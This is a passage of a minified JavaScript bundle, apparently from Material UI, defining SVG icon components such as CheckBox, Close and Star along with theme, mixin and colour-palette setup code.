15.59z"}),"Cancel");t.default=i},40963:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M19 3H5c-1.11 0-2 .9-2 2v14c0 1.1.89 2 2 2h14c1.11 0 2-.9 2-2V5c0-1.1-.89-2-2-2zm-9 14l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"}),"CheckBox");t.default=i},85869:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M19 5v14H5V5h14m0-2H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2z"}),"CheckBoxOutlineBlank");t.default=i},29656:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M12 0a12 12 0 1 0 0 24 12 12 0 0 0 0-24zm-2 17l-5-5 1.4-1.4 3.6 3.6 7.6-7.6L19 8l-9 9z"}),"CheckCircle");t.default=i},66123:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"}),"Close");t.default=i},62493:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M11 15h2v2h-2zm0-8h2v6h-2zm.99-5C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z"}),"ErrorOutline");t.default=i},15238:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M18.41 16.59L13.82 12l4.59-4.59L17 6l-6 6 6 6zM6 6h2v12H6z"}),"FirstPage");t.default=i},20693:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-2 10H7v-2h10v2z"}),"IndeterminateCheckBox");t.default=i},5046:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M11,9H13V7H11M12,20C7.59,20 4,16.41 4,12C4,7.59 7.59,4 12,4C16.41,4 20,7.59 20, 12C20,16.41 16.41,20 12,20M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10, 10 0 0,0 12,2M11,17H13V11H11V17Z"}),"InfoOutlined");t.default=i},69108:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"}),"KeyboardArrowLeft");t.default=i},38304:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M8.59 16.34l4.58-4.59-4.58-4.59L10 5.75l6 6-6 6z"}),"KeyboardArrowRight");t.default=i},84899:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M5.59 7.41L10.18 12l-4.59 4.59L7 18l6-6-6-6zM16 6h2v12h-2z"}),"LastPage");t.default=i},48640:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M6 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm12 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-6 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"}),"MoreHoriz");t.default=i},81401:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"}),"NavigateBefore");t.default=i},37365:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"}),"NavigateNext");t.default=i},2386:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"}),"Person");t.default=i},16306:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M8.465 8.465C9.37 7.56 10.62 7 12 7C14.76 7 17 9.24 17 12C17 13.38 16.44 14.63 15.535 15.535C14.63 16.44 13.38 17 12 17C9.24 17 7 14.76 7 12C7 10.62 7.56 9.37 8.465 8.465Z"}),"RadioButtonChecked");t.default=i},4718:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z"}),"RadioButtonUnchecked");t.default=i},5878:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M12 5.99L19.53 19H4.47L12 5.99M12 2L1 21h22L12 2zm1 14h-2v2h2v-2zm0-6h-2v4h2v-4z"}),"ReportProblemOutlined");t.default=i},61367:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"}),"Star");t.default=i},77543:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M22 9.24l-7.19-.62L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21 12 17.27 18.18 21l-1.63-7.03L22 9.24zM12 15.4l-3.76 2.27 1-4.28-3.32-2.88 4.38-.38L12 6.1l1.71 4.04 4.38.38-3.32 2.88 1 4.28L12 15.4z"}),"StarBorder");t.default=i},3498:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M20,12A8,8 0 0,1 12,20A8,8 0 0,1 4,12A8,8 0 0,1 12,4C12.76,4 13.5,4.11 14.2, 4.31L15.77,2.74C14.61,2.26 13.34,2 12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0, 0 22,12M7.91,10.08L6.5,11.5L11,16L21,6L19.59,4.58L11,13.17L7.91,10.08Z"}),"SuccessOutlined");t.default=i},62755:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z"}),"Warning");t.default=i},30922:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getSwitchBaseUtilityClass=function(e){return(0,a.default)("PrivateSwitchBase",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("PrivateSwitchBase",["root","checked","disabled","input","edgeStart","edgeEnd"]);t.default=l},53548:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.useColorScheme=t.getInitColorSchemeScript=t.Experimental_CssVarsProvider=void 0;var o=n(r(10712)),a=r(56341),l=n(r(20222)),i=n(r(82703)),u=n(r(31603)),s=n(r(69937));let c=(0,l.default)(),{CssVarsProvider:f,useColorScheme:d,getInitColorSchemeScript:p}=(0,a.unstable_createCssVarsProvider)({themeId:s.default,theme:c,attribute:"data-mui-color-scheme",modeStorageKey:"mui-mode",colorSchemeStorageKey:"mui-color-scheme",defaultColorScheme:{light:"light",dark:"dark"},resolveTheme:e=>{let t=(0,o.default)({},e,{typography:(0,i.default)(e.palette,e.typography)});return t.unstable_sx=function(e){return(0,a.unstable_styleFunctionSx)({sx:e,theme:this})},t},excludeVariablesFromRoot:u.default});t.getInitColorSchemeScript=p,t.useColorScheme=d,t.Experimental_CssVarsProvider=f},67641:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let{theme:t}=e,r=(0,a.default)(e,s),n=t[i.default];return(0,u.jsx)(l.ThemeProvider,(0,o.default)({},r,{themeId:n?i.default:void 0,theme:n||t}))};var o=n(r(10712)),a=n(r(69726));(function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=c(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}n.default=e,r&&r.set(e,n)}})(r(2265)),n(r(74275));var l=r(56341),i=n(r(69937)),u=r(57437);let s=["theme"];function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(c=function(e){return e?r:t})(e)}},34274:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let{defaultProps:t={},mixins:r={},overrides:n={},palette:s={},props:c={},styleOverrides:f={}}=e,d=(0,a.default)(e,i),p=(0,o.default)({},d,{components:{}});Object.keys(t).forEach(e=>{let r=p.components[e]||{};r.defaultProps=t[e],p.components[e]=r}),Object.keys(c).forEach(e=>{let t=p.components[e]||{};t.defaultProps=c[e],p.components[e]=t}),Object.keys(f).forEach(e=>{let t=p.components[e]||{};t.styleOverrides=f[e],p.components[e]=t}),Object.keys(n).forEach(e=>{let t=p.components[e]||{};t.styleOverrides=n[e],p.components[e]=t}),p.spacing=(0,l.createSpacing)(e.spacing);let b=(0,l.createBreakpoints)(e.breakpoints||{}),y=p.spacing;p.mixins=(0,o.default)({gutters:(e={})=>(0,o.default)({paddingLeft:y(2),paddingRight:y(2)},e,{[b.up("sm")]:(0,o.default)({paddingLeft:y(3),paddingRight:y(3)},e[b.up("sm")])})},r);let{type:v,mode:g}=s,m=(0,a.default)(s,u),h=g||v||"light";return p.palette=(0,o.default)({text:{hint:"dark"===h?"rgba(255, 255, 255, 0.5)":"rgba(0, 0, 0, 0.38)"},mode:h,type:h},m),p};var o=n(r(10712)),a=n(r(69726)),l=r(56341);let i=["defaultProps","mixins","overrides","palette","props","styleOverrides"],u=["type","mode"]},37339:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return(0,o.default)({toolbar:{minHeight:56,[e.up("xs")]:{"@media (orientation: landscape)":{minHeight:48}},[e.up("sm")]:{minHeight:64}}},t)};var o=n(r(10712))},50485:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,...t){return(0,a.default)((0,o.deepmerge)({unstable_strictMode:!0},e),...t)};var o=r(62969),a=n(r(26614))},93886:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.dark=void 0,t.default=function(e){let{mode:t="light",contrastThreshold:r=3,tonalOffset:n=.2}=e,O=(0,a.default)(e,v),j=e.primary||function(e="light"){return"dark"===e?{main:p.default[200],light:p.default[50],dark:p.default[400]}:{main:p.default[700],light:p.default[400],dark:p.default[800]}}(t),P=e.secondary||function(e="light"){return"dark"===e?{main:c.default[200],light:c.default[50],dark:c.default[400]}:{main:c.default[500],light:c.default[300],dark:c.default[700]}}(t),w=e.error||function(e="light"){return"dark"===e?{main:f.default[500],light:f.default[300],dark:f.default[700]}:{main:f.default[700],light:f.default[400],dark:f.default[800]}}(t),M=e.info||function(e="light"){return"dark"===e?{main:b.default[400],light:b.default[300],dark:b.default[700]}:{main:b.default[700],light:b.default[500],dark:b.default[900]}}(t),x=e.success||function(e="light"){return"dark"===e?{main:y.default[400],light:y.default[300],dark:y.default[700]}:{main:y.default[800],light:y.default[500],dark:y.default[900]}}(t),k=e.warning||function(e="light"){return"dark"===e?{main:d.default[400],light:d.default[300],dark:d.default[700]}:{main:"#ed6c02",light:d.default[500],dark:d.default[900]}}(t);function _(e){let t=(0,i.getContrastRatio)(e,m.text.primary)>=r?m.text.primary:g.text.primary;return t}let C=({color:e,name:t,mainShade:r=500,lightShade:a=300,darkShade:i=700})=>{if(!(e=(0,o.default)({},e)).main&&e[r]&&(e.main=e[r]),!e.hasOwnProperty("main"))throw Error((0,l.formatMuiErrorMessage)(11,t?` (${t})`:"",r));if("string"!=typeof e.main)throw Error((0,l.formatMuiErrorMessage)(12,t?` (${t})`:"",JSON.stringify(e.main)));return h(e,"light",a,n),h(e,"dark",i,n),e.contrastText||(e.contrastText=_(e.main)),e},S=(0,l.deepmerge)((0,o.default)({common:(0,o.default)({},u.default),mode:t,primary:C({color:j,name:"primary"}),secondary:C({color:P,name:"secondary",mainShade:"A400",lightShade:"A200",darkShade:"A700"}),error:C({color:w,name:"error"}),warning:C({color:k,name:"warning"}),info:C({color:M,name:"info"}),success:C({color:x,name:"success"}),grey:s.default,contrastThreshold:r,getContrastText:_,augmentColor:C,tonalOffset:n},{dark:m,light:g}[t]),O);return S},t.light=void 0;var o=n(r(10712)),a=n(r(69726)),l=r(62969),i=r(56341),u=n(r(66152)),s=n(r(69770)),c=n(r(52554)),f=n(r(56846)),d=n(r(75054)),p=n(r(77264)),b=n(r(78310)),y=n(r(56256));let v=["mode","contrastThreshold","tonalOffset"],g={text:{primary:"rgba(0, 0, 0, 0.87)",secondary:"rgba(0, 0, 0, 0.6)",disabled:"rgba(0, 0, 0, 0.38)"},divider:"rgba(0, 0, 0, 0.12)",background:{paper:u.default.white,default:u.default.white},action:{active:"rgba(0, 0, 0, 0.54)",hover:"rgba(0, 0, 0, 0.04)",hoverOpacity:.04,selected:"rgba(0, 0, 0, 0.08)",selectedOpacity:.08,disabled:"rgba(0, 0, 0, 0.26)",disabledBackground:"rgba(0, 0, 0, 0.12)",disabledOpacity:.38,focus:"rgba(0, 0, 0, 0.12)",focusOpacity:.12,activatedOpacity:.12}};t.light=g;let m={text:{primary:u.default.white,secondary:"rgba(255, 255, 255, 0.7)",disabled:"rgba(255, 255, 255, 0.5)",icon:"rgba(255, 255, 255, 0.5)"},divider:"rgba(255, 255, 255, 0.12)",background:{paper:"#121212",default:"#121212"},action:{active:u.default.white,hover:"rgba(255, 255, 255, 0.08)",hoverOpacity:.08,selected:"rgba(255, 255, 255, 